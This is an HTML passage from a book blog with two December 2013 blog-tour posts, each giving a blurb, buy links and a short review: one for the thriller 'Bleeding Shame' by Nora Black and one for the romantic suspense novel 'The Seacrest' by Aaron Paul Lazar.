Blog Tour: Bleeding Shame by Nora Black
</a>
</h2>
</font>
</div>
<div class='post-home-image'>
<a class='post-thumb' href='https://authoreverleigh.blogspot.com/2013/12/blog-tour-bleeding-shame-by-nora-black.html'>
<img alt="Blog Tour: Bleeding Shame by Nora Black" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uvE1h8_skbDrbyCEVIbuPqObG-L_Seq1iGTYaXoIwo-BJX8RuBvi0JEcy21L4OXtXut3BsXeZfXdq4OfuX_gqbxPtBeVRnNaMt9daubj5-dT2pqZR_uv-cEBYVsfzMkc8DixU3cTPfvYrZntj_fgnA1x40X_3L=s0-d">
</a>
</div>
<div class='post-header'>
</div>
<article>
<div id='meta-post'>
<abbr class='published timeago' title='2013-12-13T02:00:00-08:00'>2:00&#8239;AM</abbr><a class='g-profile' href='https://www.blogger.com/profile/07383634611752545400' rel='author' title='EverLeigh'>
<span itemprop='name'>BY EverLeigh</span></a><a class='comments-link' href='https://authoreverleigh.blogspot.com/2013/12/blog-tour-bleeding-shame-by-nora-black.html#comment-form'><span><b>0</b>
</span> Comments</a>
</div>
<div style='clear: both;'></div>
<div class='resumo'>
<span>
<div id='summary3597606011825819385'>
<div style="text-align: center;">
<span style="background-color: black; color: white; font-family: inherit;"><a href="https://sites.google.com/a/myaddictionisreading.com/fall-2013-2/nora-black">
<img height="103" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_uvE1h8_skbDrbyCEVIbuPqObG-L_Seq1iGTYaXoIwo-BJX8RuBvi0JEcy21L4OXtXut3BsXeZfXdq4OfuX_gqbxPtBeVRnNaMt9daubj5-dT2pqZR_uv-cEBYVsfzMkc8DixU3cTPfvYrZntj_fgnA1x40X_3L=s0-d" width="400"></a> 
</span></div>
<span style="background-color: black; color: white; font-family: inherit;"><br /></span>
<div>
<div style="margin-left: auto; margin-right: auto; text-align: center;">
<a href="https://sites.google.com/a/myaddictionisreading.com/fall-2013-2/nora-black/photo.JPG?attredirects=0" imageanchor="1" style="background-image: none; border-bottom-style: none; clear: left; float: left; font-weight: bold; margin-bottom: 1em; margin-right: 1em; padding: 2px;"><span style="background-color: black; color: white; font-family: inherit;"><img border="0" height="400" src="https://sites.google.com/a/myaddictionisreading.com/fall-2013-2/_/rsrc/1382024199581/nora-black/photo.JPG?height=400&amp;width=266" style="border: 0px; padding: 0px;" width="266" /></span></a></div>
</div>
<div>
<div style="text-align: center;">
<span style="background-color: black; color: white; font-family: inherit; font-size: large;"><b>Sci-Fi / Thriller</b></span></div>
<div style="text-align: center;">
<span style="background-color: black; color: white; font-family: inherit;"><b><span style="font-size: large;">Date Published:</span></b> 9/13/2013</span></div>
<div style="text-align: center;">
<span style="background-color: black; color: white; font-family: inherit; font-size: small;"><br /></span></div>
<div style="text-align: center;">
<div>
<div style="line-height: 15px;">
<span style="background-color: black; color: white; font-family: inherit;">&nbsp;<b><i>Has a world altering invention become temptation for murder?</i></b></span></div>
<div align="center">
<i><span style="background-color: black; color: white; font-family: inherit;">&nbsp;A vicious killer, an improbable story, and a shattering scientific discovery, mingle to create a cocktail of deceptive intrigue.&nbsp;</span></i></div>
<div align="center">
<br /></div>
<div style="text-indent: 14.15pt;">
<span style="background-color: black; color: white; font-family: inherit;">A bright young woman's death has been framed to look like an act of rage during a call-girl rendezvous. A tired, disillusioned cop, her only hope of redemption. Layer upon layer unfold to reveal a conniving conspiracy of global proportions; a conjuring of convoluted wicked twists.</span></div>
<div style="text-indent: 14.15pt;">
<span style="background-color: black; color: white; font-family: inherit;">Stacey Cornish has been murdered, and her killer has done very little to hide his identity. When his body washes up on the bank of a local river, Detective Frankie Harlow is unconvinced that the man committed suicide. &nbsp;However, when his family come under-fire in a series of vicious attacks aimed at dissuading further interest, Frankie knows that there is more to the murder than first meets the eye. Stacey was a biochemist working on a cure for cancer, perhaps her death had something to do with her research rather than the frame-of-facts posed by the killers.</span></div>
<div style="text-indent: 14.15pt;">
<span style="background-color: black; color: white; font-family: inherit;">Bleeding Shame is a compelling story that will grab you at the start, pull you along at a breathtaking pace, and shock you senseless with the questions it poses, and the answers it finds. Heart-wrenching, scary and sometimes humorous, it never fails to impress.</span></div>
</div>
<div>
<span style="background-color: black; color: white; font-family: inherit;"><br /></span></div>
</div>
<div style="text-align: center;">
<div>
<span style="background-color: black; color: white; font-family: inherit;"><b></b></span><div style="text-align: left;">
<b style="text-align: center;"><div>
<span style="background-color: black; color: white; font-family: inherit;"><div>
<span style="font-size: large;">BUY LINKS</span></div>
<div>
<br /></div>
<div>
<div style="line-height: 15px;">
<a href="http://www.amazon.com/Bleeding-Shame-ebook/dp/B00F738QB0/ref=sr_1_1?ie=UTF8&amp;qid=1381813074&amp;sr=8-1&amp;keywords=Bleeding+Shame" target="_blank">Amazon</a></div>
<div style="line-height: 15px;">
<a href="http://www.barnesandnoble.com/w/bleeding-shame-nora-black/1116394435?ean=2940045177856" target="_blank">Barnes and Noble</a></div>
<div style="line-height: 15px;">
<a href="http://www.smashwords.com/books/view/342368" target="_blank">Smashwords</a></div>
</div>
<div>
<br /></div>
</span></div>
</b></div>
</div>
<span style="background-color: black; color: white; font-family: inherit;"><br /></span>
<div>
<span style="color: white; font-family: inherit; font-size: large;"><b style="background-color: black;">Review</b></span></div>
<div>
<span style="background-color: black; color: white; font-family: inherit;">This one may not have pulled me in right of the gates, it took some time to get all of the information and feel like I was in it, but once it got going it kept my attention throughout.&nbsp;</span></div>
<div>
<span style="background-color: black; color: white; font-family: inherit;"><br /></span></div>
<div>
<span style="background-color: black; color: white; font-family: inherit;">The mystery/suspense aspect was really well done. I didn't know exactly what was going to happen and was surprised many times.</span></div>
<div>
<span style="background-color: black; color: white; font-family: inherit;"><br /></span></div>
<div>
<span style="background-color: black; color: white; font-family: inherit;">I wish the characters would have been a bit more compelling. Overall, it was a thrilling novel.&nbsp;</span></div>
<div>
<span style="color: white; font-family: inherit;"><b style="background-color: black;"><br /></b></span></div>
<div>
<span style="color: white; font-family: inherit;"><b style="background-color: black;"><br /></b></span></div>
<div>
<br /></div>
<div>
<div style="text-align: start;">
<div style="text-align: center;">
<div style="font-weight: bold; text-align: left;">
</div>
<div style="font-weight: bold; text-align: left;">
<div>
</div>
<div>
</div>
<span style="background-color: black; color: white; font-family: inherit; font-size: large;"><div>
</div>
<div style="text-align: center;">
Nora Black</div>
</span></div>
<div style="font-weight: bold; text-align: center;">
<span style="background-color: black; color: white; font-family: inherit;"><br /></span></div>
</div>
</div>
</div>
<div>
<b><div style="text-align: left;">
<div>
<div style="line-height: 15px; text-align: center;">
<a href="http://extaordinaryreads.com/" target="_blank"><span style="background-color: black; color: white; font-family: inherit;">Website</span></a></div>
</div>
<div style="font-family: arial; font-size: small; text-align: center;">
<br /></div>
</div>
</b></div>
</div>
</div>
</div>
<script type='text/javascript'>createSnippet("summary3597606011825819385");</script>
</span>
</div>
<div style='clear: both;'></div>
<div class='second-meta-read'>
<a class='read-more anchor-hover' href='https://authoreverleigh.blogspot.com/2013/12/blog-tour-bleeding-shame-by-nora-black.html'>Read more &#187;</a>
</div>
<div style='clear: both;'></div>
<div class='second-meta'>
<span class='reading-time'>Reading Time:<div class='w2tread'></div></span>
<div class='social-share-icons'>
<h8 class='share-title'><span>Share:</span></h8>
<a href='http://www.facebook.com/sharer.php?u=https://authoreverleigh.blogspot.com/2013/12/blog-tour-bleeding-shame-by-nora-black.html&title=Blog Tour: Bleeding Shame by Nora Black' rel='nofollow' target='_blank' title='Facebook'><i class='fa fa-facebook'></i></a>
<a href='https://plus.google.com/share?url=https://authoreverleigh.blogspot.com/2013/12/blog-tour-bleeding-shame-by-nora-black.html' rel='nofollow' target='_blank' title='Google Plus'><i class='fa fa-google-plus'></i></a>
<a data-text='Blog Tour: Bleeding Shame by Nora Black' data-url='https://authoreverleigh.blogspot.com/2013/12/blog-tour-bleeding-shame-by-nora-black.html' href='http://twitter.com/share' rel='nofollow' target='_blank' title='Twitter'><i class='fa fa-twitter'></i></a>
<whatsapp href='https://authoreverleigh.blogspot.com/2013/12/blog-tour-bleeding-shame-by-nora-black.html' text='Blog Tour: Bleeding Shame by Nora Black'></whatsapp>
<a class='wat-art' href='whatsapp://send?text=Blog Tour: Bleeding Shame by Nora Black >> https://authoreverleigh.blogspot.com/2013/12/blog-tour-bleeding-shame-by-nora-black.html' rel='nofollow' target='_blank'><i class='fa fa-whatsapp'></i></a>
<a href='http://www.linkedin.com/shareArticle?mini=true&amp;url=https://authoreverleigh.blogspot.com/2013/12/blog-tour-bleeding-shame-by-nora-black.html&amp;title=Blog Tour: Bleeding Shame by Nora Black&amp;summary=' rel='nofollow' target='_blank' title='Linkedin'><i class='fa fa-linkedin'></i></a>
</div>
</div>
</article>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
Posted by
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/07383634611752545400' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/07383634611752545400' rel='author' title='author profile'>
<span itemprop='name'>EverLeigh</span>
</a>
</span>
</span>
<span class='post-timestamp'>
at
<meta content='http://authoreverleigh.blogspot.com/2013/12/blog-tour-bleeding-shame-by-nora-black.html' itemprop='url'/>
<a class='timestamp-link' href='https://authoreverleigh.blogspot.com/2013/12/blog-tour-bleeding-shame-by-nora-black.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2013-12-13T02:00:00-08:00'>2:00&#8239;AM</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://authoreverleigh.blogspot.com/2013/12/blog-tour-bleeding-shame-by-nora-black.html#comment-form' onclick=''>
No comments:
    </a>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
<span class='item-control blog-admin pid-481929630'>
<a href='https://www.blogger.com/post-edit.g?blogID=7730746575874940212&postID=3597606011825819385&from=pencil' title='Edit Post'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=7730746575874940212&postID=3597606011825819385&target=email' target='_blank' title='Email This'><span class='share-button-link-text'>Email This</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=7730746575874940212&postID=3597606011825819385&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=7730746575874940212&postID=3597606011825819385&target=twitter' target='_blank' title='Share to X'><span class='share-button-link-text'>Share to X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=7730746575874940212&postID=3597606011825819385&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Share to Facebook'><span class='share-button-link-text'>Share to Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=7730746575874940212&postID=3597606011825819385&target=pinterest' target='_blank' title='Share to Pinterest'><span class='share-button-link-text'>Share to Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Labels:
<a href='https://authoreverleigh.blogspot.com/search/label/Blog%20Tour' rel='tag'>Blog Tour</a>,
<a href='https://authoreverleigh.blogspot.com/search/label/Book%20Review' rel='tag'>Book Review</a>,
<a href='https://authoreverleigh.blogspot.com/search/label/Mystery' rel='tag'>Mystery</a>,
<a href='https://authoreverleigh.blogspot.com/search/label/Suspense' rel='tag'>Suspense</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>

          </div></div>
        

          <div class="date-outer">
        
<h2 class='date-header'><span>Thursday, December 12, 2013</span></h2>

          <div class="date-posts">
        
<div class='post-outer'>
<div class='post hentry'>
<div class='ty-index-head'>
<span class='post-labels'>
<a href='https://authoreverleigh.blogspot.com/search/label/Blog%20Tour?max-results=5' rel='tag nofollow'>Blog Tour</a>
<a href='https://authoreverleigh.blogspot.com/search/label/Book%20Review?max-results=5' rel='tag nofollow'>Book Review</a>
</span>
<div style='clear:both;'></div>
<font class='retitle'>
<h2 class='post-title entry-title'>
<a href='https://authoreverleigh.blogspot.com/2013/12/blog-tour-seacrest-by-aaron-paul-lazar.html'>
Blog Tour: The Seacrest by Aaron Paul Lazar
</a>
</h2>
</font>
</div>
<div class='post-home-image'>
<a class='post-thumb' href='https://authoreverleigh.blogspot.com/2013/12/blog-tour-seacrest-by-aaron-paul-lazar.html'>
<img alt="Blog Tour: The Seacrest by Aaron Paul Lazar" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sHNN3O3buOuMWtprK5QclpQNhL5t69J1zVm5gLzi_PKvicTmfEeGTjrd5-Utx9YOb_yQBcD0wfCYr29aItczctjE65oVFr-7Q5mBRzyc0G_drzNpFtAx2b84HeOlS5KvC8krTWNS9JjxcAzJ9-qTxt-JiOarvV=s0-d">
</a>
</div>
<div class='post-header'>
</div>
<article>
<div id='meta-post'>
<abbr class='published timeago' title='2013-12-12T06:50:00-08:00'>6:50&#8239;AM</abbr><a class='g-profile' href='https://www.blogger.com/profile/07383634611752545400' rel='author' title='EverLeigh'>
<span itemprop='name'>BY EverLeigh</span></a><a class='comments-link' href='https://authoreverleigh.blogspot.com/2013/12/blog-tour-seacrest-by-aaron-paul-lazar.html#comment-form'><span><b>0</b>
</span> Comments</a>
</div>
<div style='clear: both;'></div>
<div class='resumo'>
<span>
<div id='summary3661183756017835686'>
<div style="text-align: center;">
<span style="background-color: black; color: white; font-family: inherit;"><a href="https://sites.google.com/a/myaddictionisreading.com/fall-2013-2/aaron-lazar">
<img height="103" src="https://lh3.googleusercontent.com/blogger_img_proxy/AEn0k_sHNN3O3buOuMWtprK5QclpQNhL5t69J1zVm5gLzi_PKvicTmfEeGTjrd5-Utx9YOb_yQBcD0wfCYr29aItczctjE65oVFr-7Q5mBRzyc0G_drzNpFtAx2b84HeOlS5KvC8krTWNS9JjxcAzJ9-qTxt-JiOarvV=s0-d" width="400"></a> 
</span></div>
<div style="text-align: center;">
<span style="background-color: black; color: white; font-family: inherit;"><br /></span></div>
<div style="line-height: 19px; margin-left: auto; margin-right: auto; text-align: center;">
<a href="https://sites.google.com/a/myaddictionisreading.com/fall-2013-2/aaron-lazar/Large%20The%20Seacrest%20E-Book.jpg?attredirects=0" imageanchor="1" style="background-image: none; border-bottom-style: none; clear: right; float: right; font-weight: bold; margin-bottom: 1em; margin-left: 1em; padding: 2px;"><span style="background-color: black; color: white; font-family: inherit;"><img border="0" height="400" src="https://sites.google.com/a/myaddictionisreading.com/fall-2013-2/_/rsrc/1382404318158/aaron-lazar/Large%20The%20Seacrest%20E-Book.jpg?height=400&amp;width=266" style="border: 0px; padding: 0px;" width="266" /></span></a></div>
<div style="text-align: center;">
<span style="background-color: black; color: white; font-family: inherit;"><br style="line-height: 19px;" /></span></div>
<div style="line-height: 19px;">
<div style="line-height: normal; text-align: center;">
<span style="background-color: black; color: white; font-family: inherit;"><b><span style="font-size: large;">Date Published: </span></b>10/20/2013</span></div>
<div style="line-height: normal; text-align: center;">
<span style="background-color: black; color: white; font-family: inherit; font-size: large;"><b>Romantic Suspense</b></span></div>
<div style="line-height: normal; text-align: center;">
<span style="background-color: black; color: white; font-family: inherit; font-size: small;"><br /></span></div>
<div style="text-align: center;">
<span style="background-color: black; color: white; font-family: inherit;">They say it&#8217;s better to have loved and lost than never to have loved at all.</span><br />
<span style="background-color: black; color: white; font-family: inherit;">Finn McGraw disagrees.</span><br />
<span style="background-color: black; color: white; font-family: inherit;">He was just seventeen when he had a torrid summer affair with the girl who stole his heart&#8212;and then inexplicably turned on him. Finn may have moved on with his life, but he&#8217;s never forgotten her.</span><br />
<span style="background-color: black; color: white; font-family: inherit;">Now, ten years later, he&#8217;s got more than his lost love to worry about. A horrific accident turns his life upside down, resurrecting the ghosts of his long-dead family and taking the lives of the few people he has left.</span><br />
<span style="background-color: black; color: white; font-family: inherit;">Finn always believed his estranged brother was responsible for the fire that killed their family&#8212;but an unexpected inheritance with a mystery attached throws everything he knows into doubt.</span><br />
<span style="background-color: black; color: white; font-family: inherit;">And on top of that, the beguiling daughter of his wealthy employer has secrets of her own. But the closer he gets, the harder she pushes him away.</span><br />
<span style="background-color: black; color: white; font-family: inherit;">The Seacrest is a story of intrigue and betrayal, of secrets and second chances&#8212;and above all, of a love that never dies.</span><br />
<span style="background-color: black; color: white; font-family: inherit;"><br /></span>
<span style="background-color: black; color: white; font-family: inherit; font-size: large;"><br /></span>
<div style="line-height: normal; text-align: left;">
<div style="text-align: center;">
<b><span style="background-color: black; color: white; font-family: inherit; font-size: large;">BUY LINKS</span></b></div>
</div>
<div style="line-height: normal; text-align: left;">
<div style="text-align: center;">
<b><span style="background-color: black; color: white; font-family: inherit;"><br /></span></b></div>
</div>
<div style="text-align: left;">
<div style="line-height: normal; margin: 0px;">
<div style="text-align: center;">
<span style="color: white; font-family: inherit;"><b><b><a href="http://amzn.to/16pjh4i" style="background-color: black;" target="_blank">Amazon</a></b></b></span></div>
</div>
<div style="line-height: normal; margin: 0px;">
<div style="text-align: center;">
<br /></div>
</div>
<div style="line-height: normal; margin: 0px;">
<div style="text-align: center;">
<span style="color: white; font-family: inherit;"><b><b><a href="https://www.smashwords.com/books/view/369357" style="background-color: black;" target="_blank">Smashwords&nbsp;</a></b></b></span></div>
</div>
<div style="line-height: normal; margin: 0px;">
<div style="text-align: center;">
<br /></div>
</div>
<div style="line-height: normal; margin: 0px;">
<div style="text-align: center;">
<span style="color: white; font-family: inherit;"><b><b><a href="http://bit.ly/17dYYY8" style="background-color: black;" target="_blank">Goodreads</a></b></b></span></div>
</div>
</div>
</div>
<div style="text-align: center;">
<span style="background-color: black; color: white; font-family: inherit; font-size: large;"><b><br /></b></span>
<div style="line-height: normal;">
<span style="color: white; font-family: inherit; font-size: large;"><span style="background-color: black;"><b>Review:</b></span></span></div>
<div style="line-height: normal;">
<span style="background-color: black; color: white; font-family: inherit;">This is one of those stories that makes you really question things. Finn's life changes so drastically and if it isn't enough that he loses two very important people in his life, he is then faced with mind blowing secrets that are revealed after their death.&nbsp;</span><br />
<span style="background-color: black; color: white; font-family: inherit;"><br /></span>
<span style="background-color: black; color: white; font-family: inherit;">I enjoyed the fact that Finn and Libby had a deeper connection than just hey we met and now we are going to fall in love. It felt real and their past really helped to shape their journey.</span><br />
<span style="background-color: black; color: white; font-family: inherit;"><br /></span>
<span style="background-color: black; color: white; font-family: inherit;">Be prepared this is a very very deep and emotional story and I cried and cried. I think it was amazing that Aaron was able to evoke that kind of emotion.&nbsp;</span></div>
<div>
<div style="text-align: start;">
<span style="line-height: normal;"><span style="background-color: black; color: white; font-family: inherit;"><b></b></span></span><br />
<div style="font-weight: normal; line-height: 19px;">
<div style="text-align: center;">
<span style="line-height: normal;"><b><span style="background-color: black; color: white; font-family: inherit; line-height: normal;"><br /></span></b></span></div>
</div>
<span style="line-height: normal;"><span style="color: white; font-family: inherit;"><b style="background-color: black;">
</b></span></span><br />
<div style="font-weight: bold; line-height: normal; text-align: center;">
<div style="text-align: left;">
</div>
<span style="background-color: black; color: white; font-family: inherit;"><br /></span></div>
<div style="text-align: center;">
<div style="font-weight: bold; line-height: normal; text-align: left;">
</div>
<div style="font-weight: bold; line-height: normal; text-align: left;">
<div>
</div>
<div>
</div>
<span style="background-color: black;"><span style="color: white; font-family: inherit;"></span></span><br />
<div>
</div>
<span style="background-color: black; color: white; font-family: inherit;">
<div>
</div>
<div>
</div>
<div>
<a href="https://sites.google.com/a/myaddictionisreading.com/fall-2013-2/aaron-lazar/Author%20Photo%20July%202013.jpg?attredirects=0" imageanchor="1" style="background-image: none; border-bottom-style: none; clear: left; float: left; margin-bottom: 1em; margin-right: 1em; padding: 2px; text-align: center;"><img border="0" height="200" src="https://sites.google.com/a/myaddictionisreading.com/fall-2013-2/_/rsrc/1382404348667/aaron-lazar/Author%20Photo%20July%202013.jpg?height=200&amp;width=162" style="border: 0px; padding: 0px;" width="162" /></a></div>
</span></div>
<div style="text-align: left;">
<div>
<div style="text-align: center;">
<span style="background-color: black; color: white; font-family: inherit;">Aaron Paul Lazar writes to soothe his soul. An award-winning, bestselling Kindle author of three addictive mystery series, writing books, and a new love story, Aaron enjoys the Genesee Valley countryside in upstate New York, where his characters embrace life, play with their dogs and grandkids, grow sumptuous gardens, and chase bad guys. Visit his website at http://www.lazarbooks.com and watch for his upcoming releases THE SEACREST (2013), SANCTUARY (2014), and VIRTUOSO (2014).</span></div>
</div>
<div>
<div style="text-align: center;">
<span style="background-color: black; color: white; font-family: inherit;"><br /></span></div>
</div>
<div>
<div>
<div style="text-align: center;">
<span style="font-size: small;"><span style="color: white; font-family: inherit; line-height: normal;"><a href="http://www.lazarbooks.com/" style="background-color: black;" target="_blank">Website</a></span></span></div>
</div>
<div>
<div style="text-align: center;">
<span style="font-size: small;"><span style="color: white; font-family: inherit; line-height: normal;"><a href="http://www.aaronlazar.blogspot.com/" style="background-color: black;" target="_blank">Blog1</a></span></span></div>
</div>
<div>
<div style="text-align: center;">
<span style="font-size: small;"><span style="color: white; font-family: inherit; line-height: normal;"><a href="http://www.murderby4.blogspot.com/" style="background-color: black;" target="_blank">Blog2</a></span></span></div>
</div>
<div>
<div style="text-align: center;">
<span style="font-size: small;"><span style="color: white; font-family: inherit; line-height: normal;"><a href="https://www.facebook.com/aplazar2" style="background-color: black;" target="_blank">Facebook2</a></span></span></div>
</div>
<div>
<div style="text-align: center;">
<span style="font-size: small;"><span style="color: white; font-family: inherit; line-height: normal;"><a href="http://www.goodreads.com/author/show/629566.Aaron_Paul_Lazar" style="background-color: black;" target="_blank">Goodreads</a></span></span></div>
</div>
<div>
<div style="text-align: center;">
<span style="font-size: small;"><span style="color: white; font-family: inherit; line-height: normal;"><a href="https://plus.google.com/106903480874581085678/posts" style="background-color: black;" target="_blank">Google Plus</a></span></span></div>
</div>
<div>
<div style="text-align: center;">
<span style="font-size: small;"><span style="color: white; font-family: inherit; line-height: normal;"><a href="http://www.authorsden.com/aaronplazar1" style="background-color: black;" target="_blank">Author&#8217;s Den</a></span></span></div>
</div>
<div style="font-weight: bold; line-height: normal;">
<div style="text-align: center;">
<span style="background-color: black; color: white; font-family: inherit;"><br /></span></div>
</div>
</div>
</div>
</div>
<span style="background-color: black; line-height: normal;"><span style="color: white; font-family: inherit; text-align: -webkit-auto;"></span></span><br />
<div style="line-height: 21px;">
<div style="text-align: center;">
<span style="line-height: normal;"><span style="background-color: black; color: white; font-family: inherit; text-align: -webkit-auto;"><br /></span></span></div>
</div>
<span style="line-height: normal;"><span style="background-color: black; color: white; font-family: inherit; text-align: -webkit-auto;">
</span></span></div>
</div>
<div>
<span style="background-color: black; color: white; font-family: inherit;"><b></b></span><br />
<div style="text-align: left;">
<div>
<span style="color: white; font-family: inherit;"><b style="background-color: black;"><br /></b></span></div>
<div style="line-height: normal;">
<span style="color: black;"><b><br /></b></span></div>
<div style="background-color: white; color: #333333; font-family: arial; font-size: small; line-height: normal;">
<br /></div>
</div>
<span style="background-color: white; color: black; font-family: 'Lucida Grande', 'Lucida Sans', Verdana, Arial, sans-serif; font-size: 13px;"><b>
</b></span><div style="background-color: white; color: #333333; font-family: 'Lucida Grande', 'Lucida Sans', Verdana, Arial, sans-serif; font-size: 13px;">
</div>
</div>
</div>
</div>
</div>
<script type='text/javascript'>createSnippet("summary3661183756017835686");</script>
</span>
</div>
<div style='clear: both;'></div>
<div class='second-meta-read'>
<a class='read-more anchor-hover' href='https://authoreverleigh.blogspot.com/2013/12/blog-tour-seacrest-by-aaron-paul-lazar.html'>Read more &#187;</a>
</div>
<div style='clear: both;'></div>
<div class='second-meta'>
<span class='reading-time'>Reading Time:<div class='w2tread'></div></span>
<div class='social-share-icons'>
<h8 class='share-title'><span>Share:</span></h8>
<a href='http://www.facebook.com/sharer.php?u=https://authoreverleigh.blogspot.com/2013/12/blog-tour-seacrest-by-aaron-paul-lazar.html&title=Blog Tour: The Seacrest by Aaron Paul Lazar' rel='nofollow' target='_blank' title='Facebook'><i class='fa fa-facebook'></i></a>
<a href='https://plus.google.com/share?url=https://authoreverleigh.blogspot.com/2013/12/blog-tour-seacrest-by-aaron-paul-lazar.html' rel='nofollow' target='_blank' title='Google Plus'><i class='fa fa-google-plus'></i></a>
<a data-text='Blog Tour: The Seacrest by Aaron Paul Lazar' data-url='https://authoreverleigh.blogspot.com/2013/12/blog-tour-seacrest-by-aaron-paul-lazar.html' href='http://twitter.com/share' rel='nofollow' target='_blank' title='Twitter'><i class='fa fa-twitter'></i></a>
<whatsapp href='https://authoreverleigh.blogspot.com/2013/12/blog-tour-seacrest-by-aaron-paul-lazar.html' text='Blog Tour: The Seacrest by Aaron Paul Lazar'></whatsapp>
<a class='wat-art' href='whatsapp://send?text=Blog Tour: The Seacrest by Aaron Paul Lazar >> https://authoreverleigh.blogspot.com/2013/12/blog-tour-seacrest-by-aaron-paul-lazar.html' rel='nofollow' target='_blank'><i class='fa fa-whatsapp'></i></a>
<a href='http://www.linkedin.com/shareArticle?mini=true&amp;url=https://authoreverleigh.blogspot.com/2013/12/blog-tour-seacrest-by-aaron-paul-lazar.html&amp;title=Blog Tour: The Seacrest by Aaron Paul Lazar&amp;summary=' rel='nofollow' target='_blank' title='Linkedin'><i class='fa fa-linkedin'></i></a>
</div>
</div>
</article>
<div class='post-footer'>
<div class='post-footer-line post-footer-line-1'>
<span class='post-author vcard'>
Posted by
<span class='fn' itemprop='author' itemscope='itemscope' itemtype='http://schema.org/Person'>
<meta content='https://www.blogger.com/profile/07383634611752545400' itemprop='url'/>
<a class='g-profile' href='https://www.blogger.com/profile/07383634611752545400' rel='author' title='author profile'>
<span itemprop='name'>EverLeigh</span>
</a>
</span>
</span>
<span class='post-timestamp'>
at
<meta content='http://authoreverleigh.blogspot.com/2013/12/blog-tour-seacrest-by-aaron-paul-lazar.html' itemprop='url'/>
<a class='timestamp-link' href='https://authoreverleigh.blogspot.com/2013/12/blog-tour-seacrest-by-aaron-paul-lazar.html' rel='bookmark' title='permanent link'><abbr class='published' itemprop='datePublished' title='2013-12-12T06:50:00-08:00'>6:50&#8239;AM</abbr></a>
</span>
<span class='reaction-buttons'>
</span>
<span class='post-comment-link'>
<a class='comment-link' href='https://authoreverleigh.blogspot.com/2013/12/blog-tour-seacrest-by-aaron-paul-lazar.html#comment-form' onclick=''>
No comments:
    </a>
</span>
<span class='post-backlinks post-comment-link'>
</span>
<span class='post-icons'>
<span class='item-control blog-admin pid-481929630'>
<a href='https://www.blogger.com/post-edit.g?blogID=7730746575874940212&postID=3661183756017835686&from=pencil' title='Edit Post'>
<img alt='' class='icon-action' height='18' src='https://resources.blogblog.com/img/icon18_edit_allbkg.gif' width='18'/>
</a>
</span>
</span>
<div class='post-share-buttons goog-inline-block'>
<a class='goog-inline-block share-button sb-email' href='https://www.blogger.com/share-post.g?blogID=7730746575874940212&postID=3661183756017835686&target=email' target='_blank' title='Email This'><span class='share-button-link-text'>Email This</span></a><a class='goog-inline-block share-button sb-blog' href='https://www.blogger.com/share-post.g?blogID=7730746575874940212&postID=3661183756017835686&target=blog' onclick='window.open(this.href, "_blank", "height=270,width=475"); return false;' target='_blank' title='BlogThis!'><span class='share-button-link-text'>BlogThis!</span></a><a class='goog-inline-block share-button sb-twitter' href='https://www.blogger.com/share-post.g?blogID=7730746575874940212&postID=3661183756017835686&target=twitter' target='_blank' title='Share to X'><span class='share-button-link-text'>Share to X</span></a><a class='goog-inline-block share-button sb-facebook' href='https://www.blogger.com/share-post.g?blogID=7730746575874940212&postID=3661183756017835686&target=facebook' onclick='window.open(this.href, "_blank", "height=430,width=640"); return false;' target='_blank' title='Share to Facebook'><span class='share-button-link-text'>Share to Facebook</span></a><a class='goog-inline-block share-button sb-pinterest' href='https://www.blogger.com/share-post.g?blogID=7730746575874940212&postID=3661183756017835686&target=pinterest' target='_blank' title='Share to Pinterest'><span class='share-button-link-text'>Share to Pinterest</span></a>
</div>
</div>
<div class='post-footer-line post-footer-line-2'>
<span class='post-labels'>
Labels:
<a href='https://authoreverleigh.blogspot.com/search/label/Blog%20Tour' rel='tag'>Blog Tour</a>,
<a href='https://authoreverleigh.blogspot.com/search/label/Book%20Review' rel='tag'>Book Review</a>,
<a href='https://authoreverleigh.blogspot.com/search/label/Contemporary%20Romance' rel='tag'>Contemporary Romance</a>
</span>
</div>
<div class='post-footer-line post-footer-line-3'>
<span class='post-location'>
</span>
</div>
</div>
</div>
</div>
<div class='post-outer'>
<div class='post hentry'>
<div class='ty-index-head'>
<span class='post-labels'>
<a href='https://authoreverleigh.blogspot.com/search/label/Excerpt?max-results=5' rel='tag nofollow'>Excerpt</a>
<a href='https://authoreverleigh.blogspot.com/search/label/New%20Adult?max-results=5' rel='tag nofollow'>New Adult</a>
</span>
<div style='clear:both;'></div>
<font class='retitle'>
<h2 class='post-title entry-title'>
<a href='https://authoreverleigh.blogspot.com/2013/12/promo-blitz-taken-by-force-by-jessica.html'>
Promo Blitz: Taken by Force by Jessica Frances
</a>
</h2>
</font>
</div>
<div class='post-home-image'>
<a class='post-thumb' href='https://authoreverleigh.blogspot.com/2013/12/promo-blitz-taken-by-force-by-jessica.html'>
